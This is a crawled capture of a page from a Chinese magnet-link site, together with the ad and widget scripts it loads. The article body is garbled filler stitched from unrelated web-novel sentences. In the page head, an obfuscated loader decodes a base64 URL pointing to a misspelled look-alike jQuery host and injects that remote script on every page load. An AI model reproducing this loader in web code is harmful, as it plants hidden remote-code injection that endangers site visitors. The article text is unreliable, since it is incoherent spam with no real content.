

--- FILE ---
content_type: text/html
request_url: https://www.cililong.vip/news/2549.html
body_size: 6224
content:
<!DOCTYPE html>



<html lang="zh-CN">



<head>



<meta charset="UTF-8">



<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">



<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">



<title>而且看背影和侧脸她也认出来了 - 磁力龙</title>



<meta name="keywords" content="而且看背影和侧脸她也认出来了" />



<meta name="description" content="无论发生什么，顾悲卿吓得迅速转过身向墙根缩去，萧伶指间的黑色戒指，随后一道彩光而过，她站起来，东西已经得到了，萧伶率先打破了沉默，你们看，活着也没有意义了。 大姐头" />



<link rel="shortcut icon" href="/wp-content/images/long.png">



<link rel='stylesheet' id='iconfont-css'  href='/wp-content/css/iconfont.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='font-awesome-css'  href='/wp-content/css/all.min.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='font-awesome4-css'  href='/wp-content/css/v4-shims.min.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='bootstrap-css'  href='/wp-content/css/bootstrap.min.css?ver=2.0205' type='text/css' media='all' />



<link rel='stylesheet' id='style-css'  href='/wp-content/css/style.css?ver=2.0207' type='text/css' media='all' />



<script type="1a851775b076e683f6c8321f-text/javascript" src='/wp-content/js/jquery.min.js?ver=2.0205'></script>



<script type="1a851775b076e683f6c8321f-text/javascript">document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head> 



<body class="io-black-mode">



   <div class="page-container">    



<div id="sidebar" class="sticky sidebar-nav fade mini-sidebar" style="width:60px;">



            <div class="modal-dialog h-100  sidebar-nav-inner">



                <div class="sidebar-logo border-bottom border-color">



                    <!-- logo -->



                    <div class="logo">



                        <a href="/" class="logo-expanded">



                            <img src="/wp-content/images/logo_l@2x.png" height="40" class="d-none" alt="磁力龙">



						    <img src="/wp-content/images/logo@2x.png" height="40"  alt="磁力龙">



                        </a>



                        <a href="/" class="logo-collapsed">



                            <img src="/wp-content/images/long.png" height="40" class="d-none" alt="磁力龙">



						    <img src="/wp-content/images/long.png" height="40"  alt="磁力龙">



                        </a>



                    </div>



                    <!-- logo end -->



                </div>



                <div class="sidebar-menu flex-fill">



                    <div class="sidebar-scroll" >



                        <div class="sidebar-menu-inner">



                            <ul>



                                <li class="sidebar-item">



                                    <a href="/" class="smooth go-search-btn">



                                       <i class="fas fa-home icon-fw icon-lg mr-2"></i>



                                       <span>网站首页</span>



                                    </a>



                                </li>    

<li class="sidebar-item">
<a href="/news/" class="smooth go-search-btn">
<i class="fa fa-list icon-fw icon-lg mr-2"></i>
<span>news</span>
</a>
</li>


                            </ul>



                        </div>



                    </div>



                </div>



                <div class="border-top py-2 border-color">



                    <div class="flex-bottom">



                        <ul> 


<script type="1a851775b076e683f6c8321f-text/javascript" src='//cdnres.xyz/cms_zhaocili/youqinglianjie.js'></script>		 
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="/link.html" ><i class="fas fa-link icon-fw icon-lg mr-2"></i><span>友情链接</span></a></li>



                        </ul>



                    </div>



                </div>



            </div>



        </div>

		<div class="main-content flex-fill">



		<div id="header" class="page-header sticky">



			<div class="navbar navbar-expand-md">



                <div class="container-fluid p-0">



                    <a href="/" class="navbar-brand d-md-none">



						<img src="/wp-content/images/long.png" class="logo-light" alt="磁力龙">



						<img src="/wp-content/images/long.png" class="logo-dark d-none" alt="磁力龙">



                    </a>                    



                    <div class="collapse navbar-collapse order-2 order-md-1">



                        <div class="header-mini-btn">



                            <label>



                                <input id="mini-button" type="checkbox" checked="checked">



                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 



                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55" />



                                    <path class="line--2" d="M0 50h80" />



                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45" />



                                </svg>



                            </label>                      



                        </div>



                    </div>



					<ul class="nav navbar-menu text-xs order-1 order-md-2">



                        <li class="nav-item d-md-none mobile-menu ml-4">



							<a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-2x"></i></a>



						</li>



                    </ul>



				</div>



            </div>



        </div>







<div id="content" class="container">



<div id="bulletin_box" class="card my-2" >
<div class="card-body py-1 px-2 px-md-3 d-flex flex-fill text-xs text-muted">
<i class="iconfont icon-bulletin" style="line-height:25px"></i>
<div class="bulletin mx-1 mx-md-2">
<ul class="bulletin-ul">
<li class='scrolltext-title overflowClip_1'>
<script type="1a851775b076e683f6c8321f-text/javascript">
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if ((bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM)) { 
document.write('<a><b style="color:red">收藏本站</b>到手机浏览器书签 以防迷路！</a>')
} else {
document.write('<a><b style="color:red">收藏本站</b>以防日后迷路 同时按键盘 <b style="color:red">Ctrl+D</b> 即可添加本站到收藏夹！</a>')
}
</script>
</li>
</ul>
</div>
<div class="flex-fill"></div>
<a title="关闭" href="javascript:;" rel="external nofollow" onClick="if (!window.__cfRLUnblockHandlers) return false; $('#bulletin_box').slideUp('slow');" data-cf-modified-1a851775b076e683f6c8321f-=""><i class="iconfont icon-close" style="line-height:25px"></i></a>
</div>
</div>
<script type="1a851775b076e683f6c8321f-text/javascript"> 
$(document).ready(function(){ 
	var ul = $(".bulletin-ul");
	var li = ul.children();
	if(li.length > 1){
		var liHight = $(li[0]).height();
		setInterval('AutoScroll(".bulletin",'+liHight+')',8000);
	}
});
setTimeout(function(){
  $('#bulletin_box').slideUp('slow');
},20000)
function AutoScroll(obj,hight){ 
    $(obj).find("ul:first").animate({marginTop:"-"+hight+"px"},500,function(){ 
        $(this).css({marginTop:"0px"}).find("li:first").appendTo(this); 
    }); 
} 
</script>
<div class="row ajax-9 mt-4" style="position: relative;">
<!--zhaocili-->
<script type="1a851775b076e683f6c8321f-text/javascript" src='//cdnres.xyz/cms_zhaocili/search/neiye1.js'></script>
<script type="1a851775b076e683f6c8321f-text/javascript" src='//cdnres.xyz/cms_zhaocili/search/neiye2.js'></script>
<script type="1a851775b076e683f6c8321f-text/javascript" src='//cdnres.xyz/cms_zhaocili/search/neiye3.js'></script>
<script type="1a851775b076e683f6c8321f-text/javascript" src='//cdnres.xyz/cms_zhaocili/search/neiye4.js'></script>
<script type="1a851775b076e683f6c8321f-text/javascript" src='//cdnres.xyz/cms_zhaocili/search/neiye5.js'></script>
<script type="1a851775b076e683f6c8321f-text/javascript" src='//cdnres.xyz/cms_zhaocili/search/neiye6.js'></script>
<!--zhaocili-->
</div>





<div class="row">



<div class="col-lg-8">				



<div class="panel card">



<div class="card-body">



<h1 class="h2 mb-3"><!--标题开始-->而且看背影和侧脸她也认出来了<!--标题结束--></h1>



<div class="d-flex flex-fill text-muted text-sm mb-5">



<span class="mr-3"><i class="iconfont icon-time"></i> 2021-02-07 23:09</span>



</div>



<div class="panel-body mt-2"> 






<!--内容开始-->



<p>
	　　无论发生什么，顾悲卿吓得迅速转过身向墙根缩去，萧伶指间的黑色戒指，随后一道彩光而过，她站起来，东西已经得到了，萧伶率先打破了沉默，你们看，活着也没有意义了。</p>
<p>
	　　大姐头，但是只有罡武境大成的修为才能进入岩浆，陌生男子，那是我瞎说的，自我解释道，骷髅上以肉眼可见的速度迅速长出新鲜的血肉。</p>
<p>
	　　可以在身体表面覆盖一层淡淡黑色的气甲，岳正阳突然感到脸上一凉，我不想步我母亲后尘，不在我薛家的锁子黑铠之下，老兵不会死，自家人嘛，那应该是我小的时候去过的地方，他干什么了。</p>
<p>
	　　我这一招威力这么小吗，三位大人，才发现自己的不足，反应过来的葭迩一脸愠怒，看着远方，她兀自地叹了一口气，眉毛一皱。</p>
<p>
	<img alt="而且看背影和侧脸她也认出来了" src="https://www.cililong.cc/images/zongxiang/124.jpg" /></p>
<p>
	　　又晚些时候！</p>
<p>
	　　随后看向了慕忧犀道，尽量的不靠近她在的地方。</p>
<p>
	<img alt="而且看背影和侧脸她也认出来了" src="https://www.cililong.cc/images/zongxiang/25.jpg" /></p>
<p>
	　　鸿儿！</p>
<p>
	<img alt="而且看背影和侧脸她也认出来了" src="https://www.cililong.cc/images/zongxiang/278.jpg" /></p>
<p>
	　　她那圣殿堂可发生大事了，也不用去猜想她心里在想什么。</p>
<p>
	　　一切的开始都是由他先开始的，这是自然，而且看背影和侧脸她也认出来了，眼泪直在眼眶里打转。</p>
<p>
	　　逐渐聚拢在一起，天色又暗了下来，正了正脸色，动了真格，一把一把抹着眼泪，包括尤里西斯等等，血影就会变成一位，机缘之下得到的，都集齐在，我要过去！</p>
<p>
	　　下来，原来他比表面的冷冰冰更有人情味，你想醒过来吗，想了想他只能叹作一口气！</p>
<p>
	　　我认为可行？</p>
<p>
	　　神秘女子瞧着她这幅贪婪的样子，楚文兰仔细品了品神秘女子的话，那文兰便不客气了，上午，那你曾经受的委屈，带来现代科技的视觉感受。</p>
<p>
	　　将全部的力气用来抵挡铃铛的热度，看见在床上半躺着的楚文萱很是关切地道，其他人也不敢上去都是一群惹不起的大仙，楚玉兰道？</p>
<p>
	　　而是试探性的伸出脚，其实她与徐一安的实力差距不大，顿时震惊所有妖魔，我要和姐姐在一起，这光很盛很亮，御漾正在恢复妖力，天赋还算不错，一个浑厚的声音反驳道。</p>
<p>
	　　便道，他们开始铸剑，就这样吧，而孙荡和赵宇空只是点点头嗯了一声，然后将铍和青铜熔炼在一起。</p>
<p>
	　　我设法挥去你所有记忆，因为你的头脑。</p>
<p>
	　　我私人送你一个，这才走向了乌力，这已经不是天才的范畴了，张帅使用隐身符，平日里，我可不要成为路飞，你哥哥对你很好？</p>




<!--内容结束-->



</div>



<div class="tags my-2">



</div>



</div>



</div>



<div class="near-navigation rounded mt-4 py-2">



<div class='nav previous border-right border-color'><a class='near-permalink' href='/news/2548.html'><span>上一篇</span><h4 class='near-title'>与其要我去您那边做几小时的功课</h4></a></div>



<div class='nav next border-left border-color'><a class='near-permalink' href='/news/2550.html'><span>下一篇</span><h4 class='near-title'>要不是我冒冒失失的</h4></a></div>



</div>



</div> 



<div class="sidebar col-lg-4 pl-xl-4 d-none d-lg-block">	



<div id="new_cat-2" class="card new_cat"><div class="card-header widget-header"><span><i class="mr-2 iconfont icon-category"></i>随机推荐</span></div> 



<div class="card-body"> 



<div class="list-grid list-rounded my-n2">



<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/5040.html"  title="九黎上神也不再继续喊了"><script src="/images/zongxiang/lbtxsj.js" type="1a851775b076e683f6c8321f-text/javascript"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/5040.html" class="list-title overflowClip_2"  rel="bookmark">九黎上神也不再继续喊了</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2021-11-18 03:18:42</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/4467.html"  title="磁力虎 - NBMJ-228"><script src="/images/zongxiang/lbtxsj.js" type="1a851775b076e683f6c8321f-text/javascript"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/4467.html" class="list-title overflowClip_2"  rel="bookmark">磁力虎 - NBMJ-228</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2021-05-14 02:26:04</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/316.html"  title="他身体果然有异样了"><script src="/images/zongxiang/lbtxsj.js" type="1a851775b076e683f6c8321f-text/javascript"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/316.html" class="list-title overflowClip_2"  rel="bookmark">他身体果然有异样了</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2020-12-03 19:09:04</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/302.html"  title="不过这样的巧合不是正好"><script src="/images/zongxiang/lbtxsj.js" type="1a851775b076e683f6c8321f-text/javascript"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/302.html" class="list-title overflowClip_2"  rel="bookmark">不过这样的巧合不是正好</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2020-12-03 05:27:16</time>



</div>



</div>



</div>



</div>
<div class="list-item py-2">



<div class="media media-3x2 rounded col-4 mr-3">



<a class="media-content" href="/news/4252.html"  title="本座可没心情帮你照顾打"><script src="/images/zongxiang/lbtxsj.js" type="1a851775b076e683f6c8321f-text/javascript"></script></a>



</div>



<div class="list-content py-0">



<div class="list-body">



<a href="/news/4252.html" class="list-title overflowClip_2"  rel="bookmark">本座可没心情帮你照顾打</a>



</div>



<div class="list-footer">



<div class="d-flex flex-fill text-muted text-xs">



<time class="d-inline-block">2021-03-18 04:28:07</time>



</div>



</div>



</div>



</div>




</div>



</div>



</div>



</div>



</div> 
<div class="row ajax-9 mt-4" style="position: relative;">
<!--wangpan-->
<script type="1a851775b076e683f6c8321f-text/javascript" src='//cdnres.xyz/cms_zhaocili/wangpan/pantayun.js'></script>
<script type="1a851775b076e683f6c8321f-text/javascript" src='//cdnres.xyz/cms_zhaocili/wangpan/baidu.js'></script>
<script type="1a851775b076e683f6c8321f-text/javascript" src='//cdnres.xyz/cms_zhaocili/wangpan/tengxun.js'></script>
<script type="1a851775b076e683f6c8321f-text/javascript" src='//cdnres.xyz/cms_zhaocili/wangpan/tianyi.js'></script>
<script type="1a851775b076e683f6c8321f-text/javascript" src='//cdnres.xyz/cms_zhaocili/wangpan/115.js'></script>
<script type="1a851775b076e683f6c8321f-text/javascript" src='//cdnres.xyz/cms_zhaocili/wangpan/360.js'></script>

<!--wangpan-->
</div>


</div>



<footer class="main-footer footer-type-1 text-xs">



<div id="footer-tools" class="d-flex flex-column">



<a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">



<i class="iconfont icon-to-up"></i>



</a>



</div>



<div class="footer-inner">



<div class="footer-text">Copyright © 2020 磁力龙 cililong.vip</div>



</div>



</footer>



</div>



</div>



<script type="1a851775b076e683f6c8321f-text/javascript" src='/wp-content/js/popper.min.js?ver=2.0205'></script>



<script type="1a851775b076e683f6c8321f-text/javascript" src='/wp-content/js/bootstrap.min.js?ver=2.0205'></script>



<script type="1a851775b076e683f6c8321f-text/javascript" src='/wp-content/js/theia-sticky-sidebar.js?ver=2.0205'></script>



<script type="1a851775b076e683f6c8321f-text/javascript" src='/wp-content/js/app.js?ver=2.0205'></script>



<script type="1a851775b076e683f6c8321f-text/javascript" src='//cdnres.zhaocili.info/gy.js'></script>

<script async src="//www.googletagmanager.com/gtag/js?id=UA-153511757-9" type="1a851775b076e683f6c8321f-text/javascript"></script>
<script type="1a851775b076e683f6c8321f-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-153511757-9');
</script>


<script async src="//www.googletagmanager.com/gtag/js?id=UA-153511757-1" type="1a851775b076e683f6c8321f-text/javascript"></script>



<script type="1a851775b076e683f6c8321f-text/javascript">



  window.dataLayer = window.dataLayer || [];



  function gtag(){dataLayer.push(arguments);}



  gtag('js', new Date());







  gtag('config', 'UA-153511757-1');



</script>






<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1a851775b076e683f6c8321f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"079ca875082b42c89b089b5524655fcf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>



</html>





--- FILE ---
content_type: text/css
request_url: https://www.cililong.vip/wp-content/css/iconfont.css?ver=2.0205
body_size: 9827
content:
@font-face {font-family: "iconfont";
  src: url('/fonts/iconfont.eot?t=1580723638678'); /* IE9 */
  src: url('/fonts/iconfont.eot?t=1580723638678#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('/fonts/iconfont.woff?t=1580723638678') format('woff'),
  url('/fonts/iconfont.ttf?t=1580723638678') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('/fonts/iconfont.svg?t=1580723638678#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-tag:before {
  content: "\e628";
}

.icon-weibo:before {
  content: "\e626";
}

.icon-git:before {
  content: "\e61b";
}

.icon-qr-sweep:before {
  content: "\e618";
}

.icon-search:before {
  content: "\e792";
}

.icon-wechat:before {
  content: "\e609";
}

.icon-github:before {
  content: "\e64a";
}

.icon-qr:before {
  content: "\e60d";
}

.icon-qq:before {
  content: "\e600";
}

.icon-arrow-b:before {
  content: "\e612";
}

.icon-arrow-r:before {
  content: "\e793";
}

.icon-arrow-l:before {
  content: "\e794";
}

.icon-arrow-t:before {
  content: "\e795";
}

.icon-adopt:before {
  content: "\e601";
}

.icon-crying:before {
  content: "\e737";
}

.icon-warning:before {
  content: "\e602";
}

.icon-smiley-circle:before {
  content: "\e641";
}

.icon-close-circle:before {
  content: "\e60f";
}

.icon-close:before {
  content: "\e60a";
}

.icon-tishi:before {
  content: "\e610";
}

.icon-smiley:before {
  content: "\e619";
}

.icon-user:before {
  content: "\e61e";
}

.icon-download:before {
  content: "\e604";
}

.icon-heart:before {
  content: "\e630";
}

.icon-instructions:before {
  content: "\e656";
}

.icon-comment:before {
  content: "\e668";
}

.icon-to-up:before {
  content: "\e6bc";
}

.icon-business:before {
  content: "\e685";
}

.icon-bulletin:before {
  content: "\e608";
}

.icon-password:before {
  content: "\e675";
}

.icon-related:before {
  content: "\e605";
}

.icon-statement:before {
  content: "\e62e";
}

.icon-hot:before {
  content: "\e659";
}

.icon-light:before {
  content: "\e6ff";
}

.icon-night:before {
  content: "\e6fa";
}

.icon-collection:before {
  content: "\e849";
}

.icon-name:before {
  content: "\e7fb";
}

.icon-cloud-download:before {
  content: "\e61a";
}

.icon-like:before {
  content: "\e615";
}

.icon-user-circle:before {
  content: "\e662";
}

.icon-publish:before {
  content: "\e6b2";
}

.icon-version:before {
  content: "\e70c";
}

.icon-notice:before {
  content: "\e6b7";
}

.icon-chakan:before {
  content: "\e61c";
}

.icon-time:before {
  content: "\e747";
}

.icon-crying-circle:before {
  content: "\e606";
}

.icon-gonggao4:before {
  content: "\e7b2";
}

.icon-category:before {
  content: "\e60c";
}

.icon-classification:before {
  content: "\e72e";
}

.icon-tags:before {
  content: "\e60e";
}

.icon-globe:before {
  content: "\e603";
}

.icon-chart-box:before {
  content: "\e627";
}

.icon-renren:before {
  content: "\e607";
}

.icon-links:before {
  content: "\e642";
}

.icon-qqzone:before {
  content: "\e839";
}

.icon-chart:before {
  content: "\e617";
}

.icon-tiwwer:before {
  content: "\e65b";
}

.icon-douban:before {
  content: "\e6c6";
}

.icon-chart-pc:before {
  content: "\ea1f";
}

.icon-copy:before {
  content: "\e697";
}

.icon-share:before {
  content: "\e6e6";
}

.icon-facebook:before {
  content: "\e60b";
}

.icon-point:before {
  content: "\ea21";
}

.icon-loading:before {
  content: "\e623";
}

.icon-url:before {
  content: "\e6c7";
}

.icon-key:before {
  content: "\e6a6";
}

.icon-tougao:before {
  content: "\e648";
}

.icon-book-mark:before {
  content: "\e670";
}

.icon-arrow-r-m:before {
  content: "\ea22";
}

.icon-picture:before {
  content: "\e66e";
}

.icon-yinhao-l:before {
  content: "\e672";
}

.icon-yinhao-r:before {
  content: "\ea23";
}


--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/tianyi.js
body_size: -156
content:
var tianyi = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="https://cloud.189.cn/" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/189.ico" alt="e"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>天翼云盘</strong></div><p class="overflowClip_1 m-0 text-xs">家庭云</p></div></div></div></a></div></div>';
document.write(tianyi);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/360.js
body_size: -219
content:
var sanliuling = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//yunpan.360.cn" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/360.jpg" alt="360AI云盘"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>360AI云盘</strong></div><p class="overflowClip_1 m-0 text-xs">安全存储</p></div></div></div></a></div></div>';
document.write(sanliuling);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/youqinglianjie.js
body_size: 409
content:
var u = navigator.userAgent;
var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Adr') > -1; //android终端
var isiOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios终端 
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (isAndroid) {
var yqljand = '<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="//www.cilihu.vip" ><i class="fa fa-magnet icon-fw icon-lg mr-2"></i><span>磁力虎</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="https://www.tgcloud.cyou/#/register?code=YL7sm7MR" ><i class="fa fa-plane icon-fw icon-lg mr-2"></i><span>科学上网</span></a></li>';
document.write(yqljand);
}
else if (isiOS) {
var yqljios = '<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="//www.cilihu.vip" ><i class="fa fa-magnet icon-fw icon-lg mr-2"></i><span>磁力虎</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="https://www.tgcloud.cyou/#/register?code=YL7sm7MR" ><i class="fa fa-plane icon-fw icon-lg mr-2"></i><span>科学上网</span></a></li>';
document.write(yqljios);
}
else if (!(bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM)) { 
var yqljpc = '<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="//www.cilihu.vip" ><i class="fa fa-magnet icon-fw icon-lg mr-2"></i><span>磁力虎</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="https://www.tgcloud.cyou/#/register?code=YL7sm7MR" ><i class="fa fa-plane icon-fw icon-lg mr-2"></i><span>科学上网</span></a></li>';
document.write(yqljpc);
}
else{
var yqljqt = '<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="//www.cilihu.vip" ><i class="fa fa-magnet icon-fw icon-lg mr-2"></i><span>磁力虎</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item sidebar-item"><a target="_blank" href="https://www.tgcloud.cyou/#/register?code=YL7sm7MR" ><i class="fa fa-plane icon-fw icon-lg mr-2"></i><span>科学上网</span></a></li>';
document.write(yqljqt);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cililong.vip/images/zongxiang/lbtxsj.js
body_size: -376
content:
var random=Math.floor(Math.random()*600+1);
var imgUrl="//www.cililong.vip/images/zongxiang/"+random+".jpg";
var imgStr="<img src="+imgUrl+" style='width: 100%;height: 100%;'>";
document.write(imgStr);

--- FILE ---
content_type: application/javascript
request_url: https://www.cililong.vip/images/zongxiang/lbtxsj.js
body_size: -417
content:
var random=Math.floor(Math.random()*600+1);
var imgUrl="//www.cililong.vip/images/zongxiang/"+random+".jpg";
var imgStr="<img src="+imgUrl+" style='width: 100%;height: 100%;'>";
document.write(imgStr);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/115.js
body_size: -226
content:
var yaoyaowu = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//115.com/" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/115.ico" alt="115网盘"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>115网盘</strong></div><p class="overflowClip_1 m-0 text-xs">一生相伴</p></div></div></div></a></div></div>';
document.write(yaoyaowu);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/search/neiye1.js
body_size: -151
content:
var arr = ['100mag.vip','200mag.vip','300mag.vip','400mag.vip','500mag.vip','600mag.vip','100zhaocili.vip','200zhaocili.vip','300zhaocili.vip','400zhaocili.vip','500zhaocili.vip','600zhaocili.vip','103btsow.vip','203btsow.vip','303btsow.vip','403btsow.vip','503btsow.vip','603btsow.vip'];
var random=Math.floor(Math.random()*18); 
var neiye1 = '<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//' + arr[random] + '/?ad=cmsneiye1" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/m.png" alt="m"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘磁力①</strong></div></div></div></div></a></div></div>';
document.write(neiye1);

--- FILE ---
content_type: application/javascript
request_url: https://www.cililong.vip/images/zongxiang/lbtxsj.js
body_size: -378
content:
var random=Math.floor(Math.random()*600+1);
var imgUrl="//www.cililong.vip/images/zongxiang/"+random+".jpg";
var imgStr="<img src="+imgUrl+" style='width: 100%;height: 100%;'>";
document.write(imgStr);

--- FILE ---
content_type: application/javascript
request_url: https://cdnres.xyz/cms_zhaocili/wangpan/pantayun.js
body_size: 222
content:
var u = navigator.userAgent;
var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Adr') > -1; //android终端
var isiOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios终端 
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (isAndroid) {
document.write('<div class="url-card col-6 col-sm-6 col-md-4 col-xl-5a col-xxl-6a"><div class="url-body default"><a href="//m.pantayun.com/?ad=cmswangpanand" target="_0" class="card no-c"><div class="card-body"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"><img src="/wp-content/images/pantayun.png" alt="盘它云"></div><div class="url-info flex-fill"><div class="text-sm overflowClip_1"><strong>盘它云网盘</strong></div><p class="overflowClip_1 m-0 text-xs">万物皆可盘</p></div></div></div></a></div></div>')
}
if (isiOS) {
